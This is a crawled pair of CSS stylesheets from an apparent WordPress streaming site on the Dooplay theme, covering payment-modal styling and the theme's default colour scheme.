.mebchongzhi{margin-top: 20px;background-color: #383438; padding: 3%;border-radius: 5px;}
.jinerbox{display: flex;}
.jinecb{padding: 5px 10px;background-color: #a19684; margin-right: 8px; border-radius: 5px;text-align: center;color: #fff; width: 18%;line-height: 32px;position: relative; cursor: pointer;}
.text-muted{font-size: 16px;}
.jinecb:hover{background-color: #b2a590;}
.jinecb.curr{background-color: #bc9860;}
.jinecb.curr svg{position: absolute;left: 10px;display: inline-block;}
.jinecb svg{display: none;}

.lvsebtns{background-color: #0f758b; color: #fff; padding: 10px 15px; border-radius: 5px; display:inline-block; margin-left: 20px;border: 2px solid #4097ac;}
.lvsebtns:hover{background-color: #4097ac;border: 2px solid #0f758b;}
.cjzboxn {margin-top: 30px; font-size: 16px;}
.cjzboxn>span{display: inline-block;width: 140px;}
.cjzboxn>span b{color: #ffb542;}

.zhifubox{background-color: rgba(0, 0, 0, 0.7); position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999; display: flex;align-items: center;justify-content: center;display: none}
.zhifuneib{background-color: #fff;display: flex;padding: 10px;width: 300px; margin: auto;border-radius: 12px;box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);animation: swal2-show .3s;    box-sizing: border-box;flex-direction: column;    position: relative;}
.swal2-close{top: 5px;right: 5px;font-size: 1.5em;  position: absolute;width: 1.2em;  background: 0 0; height: 1.2em;  line-height: 1.2em;cursor: pointer;box-shadow:0 5px 20px rgba(0,0,0,0.2);border: inherit; border-radius: 50px;}
.swal2-close:hover{box-shadow:0 5px 20px rgba(0,0,0,0.3);}
.pay-item{    width: 100%;height: 80px;border: 0;cursor: pointer;font-size: 1.25rem;display: inline-block;line-height: 80px;text-align: center;position: relative;}
.zhifuneib .pay-item i{display: inline-block;width: 40px;height: 100%;vertical-align: middle;}
.zhifuneib .alipay{background: url('./assets/img/alic.png') center no-repeat;}
.zhifuneib .paypal{background: url('./assets/img/paypal.png') center no-repeat;}
.zhifuneib .wxplay{background: url('./assets/img/wxplay.png') center no-repeat;}
.zhifuneib .cz{background: url('./assets/img/cz.png') center no-repeat;}
.pay-item span{    display: inline-block;    text-align: center;width: 120px;    vertical-align: middle;white-space: nowrap;    overflow: hidden;text-overflow: ellipsis;color: #666;}
.pay-item:hover span{color: #ff4081;}
.zhifuneib .pay-button-box .pay-item+.pay-item{border-top: 1px solid #e6e6e6;}
.pay-button-box{padding: 1rem;}
.pay-wait-box{padding: 1rem;display: none}
.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color: #ffa85c;color: #ffa85c;display: flex}
.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:2.75em}
.pay-html-container{color: #666; text-align: center; font-size: 1.1em;}
.pay-actions{margin-top: 15px; display: flex;justify-content: center;flex-wrap: wrap;align-items: center;    font-size: 1.0625rem;}
.pay-actions button{cursor: pointer;font-weight: 500;border-radius: 5px;border: none;color: #fff;margin: 0.3125rem;padding: 0.6rem 1.6rem;}
.pay-confirm{background-color: #3085d6;}
.pay-cancel{background-color: #ee5353;}
.pay-confirm:hover{background-color: #4296e7;}
.pay-cancel:hover{background-color: #ff6a6a;}

#addvips .jinerbox{justify-content: center;}
.hytips{text-align: center;margin-top: 20px; line-height: 22px;}
.cjzboxn{text-align: center;}
.hytips span{color: #ffbc53;}
.cztips{color: #ff472b;margin-left: 20px;display: none}
.lvsebtns.nos{background-color: #b4b4b4;border: 2px solid #7f8182;cursor: default;}
.noclicklogin{font-size: 24px;}
.dtuser a.noclicklogin i {
    font-size: 24px
}
.dtuser a.noclicklogin {
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.noclicklogin:hover {
    color: #408BEA
}
@media only screen and (max-width: 768px) {
   
}
@media only screen and (max-width: 768px) {
    .pay-button-box{padding: 0.8rem;}
    .pay-item{height: 76px;line-height: 76px;}
    .pay-wait-box{padding: 0.8rem;}
    .swal2-icon{width: 3em;height: 3em;margin: 0.75em auto 0.75em}
    .pay-actions{margin-top: 10px;}
    .pay-actions button{ margin:0 0.3125rem; }
    .zhifuneib{}

    .menbbox{display: block; padding: 0 2%;}
    .mbjb{margin-bottom: 2%;}
    .jinerbox{display: block;}
    .jinbtn{float: left; width: 49%;margin-right: 2%;margin-bottom: 2%;}
    .jinbtn:nth-child(2n){margin-right: 0; }
    .jinerbox:after{display: table;content: '';clear: both;}
    .jinecb.curr svg{height: 24px;width: 24px; margin-top: 5px;}
}

#single.nofilter{backdrop-filter: inherit !important;}
.nofilter.dooplay_player iframe.metaframe{position:fixed !important;top:0;left:0;right:0;bottom:0;z-index:99999;width:100%;height:100%;}
/*.nofilter .pframe,.nofilter #playcontainer,.nofilter.dooplay_player{position: inherit !important;}*/





--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3
body_size: 9627
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
